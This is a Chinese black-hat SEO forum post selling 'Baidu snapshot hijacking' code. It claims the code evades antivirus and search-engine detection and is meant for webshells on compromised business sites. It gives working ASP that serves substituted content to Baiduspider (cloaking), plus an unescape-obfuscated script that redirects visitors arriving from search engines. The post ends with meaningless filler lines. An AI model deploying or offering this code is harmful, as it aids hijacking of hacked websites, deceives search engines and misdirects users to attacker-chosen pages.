某论坛收费2000元最新ASP百度快照劫持代码V3.0版本-加密版本

最新ASP百度快照劫持代码,变异版本。防被搜索引擎发现。



很多杀毒,包括联盟及搜索引擎判断是否被劫持,会判断跳转语句,比如常用的Location: ,location.href等。

如果判断出现上面语句,可能引起联盟或搜索引擎的注意。

最新ASP百度快照劫持代码V3.0版本-加密版本是我们经过测试,独家开发的一款最新能应对搜索引擎的代码。

快照劫持代码变异版本,采用快照分离技术,着陆页面采用加密混淆打乱技术。

此程序能完美应对各类被检测的风险,通过多次测试发现:

在同二个企业站中,同一台主机的两个webshell中。

分别用不同的快照劫持代码劫持,在有location语句时,被拦截的几率会高一点。

代码回复可见

[reply notice=”代码回复可见“]

<%

function GetBot()

dim s_agent

GetBot=””

s_agent=Request.ServerVariables(“HTTP_USER_AGENT”)

if instr(1,s_agent,”baiduspider”,1) >0 then

GetBot=”baidu”

end if

end function

Function getHTTPPage(Path)

t = GetBody(Path)

getHTTPPage=BytesToBstr(t,”GB2312″)’编码

End function

Function Newstring(wstr,strng)

Newstring=Instr(lcase(wstr),lcase(strng))

if Newstring<=0 then Newstring=Len(wstr)

End Function

Function GetBody(url)

on error resume next

Set Retrieval = CreateObject(“Microsoft.XMLHTTP”)

With Retrieval

.Open “Get”, url, False, “”, “”

.Send

GetBody = .ResponseBody

End With

Set Retrieval = Nothing

End Function

Function BytesToBstr(body,Cset)

dim objstream

set objstream = Server.CreateObject(“adodb.stream”)

objstream.Type = 1

objstream.Mode =3

objstream.Open

objstream.Write body

objstream.Position = 0

objstream.Type = 2

objstream.Charset = Cset

BytesToBstr = objstream.ReadText

objstream.Close

set objstream = nothing

End Function

Dim wstr,str,url,start,over,dtime

if GetBot=”baidu” then

url=”http://www.163.com/”

wstr=getHTTPPage(url)

body=wstr

response.write “”&body&””

response.end

end if

%>

<script>document.write(unescape(‘%3Cscript%20LANGUAGE%3D%22Javascript%22%3E%0Avar%20s%3Ddocument.referrer%0Aif%28s.indexOf%28%22google%22%29%3E0%20%7C%7C%20s.indexOf%28%22baidu%22%29%3E0%20%7C%7C%20s.indexOf%28%22yahoo%22%29%3E0%20%29%20%0Alocation.href%3D%22http%3A//%22%3B%0A%3C/script%3E’));</script>

[/reply]

网站快照劫持代码-快照删除-黑帽SEO

网站快照劫持代码-快照删除-黑帽SEO

你好吗

dfsf

你好吗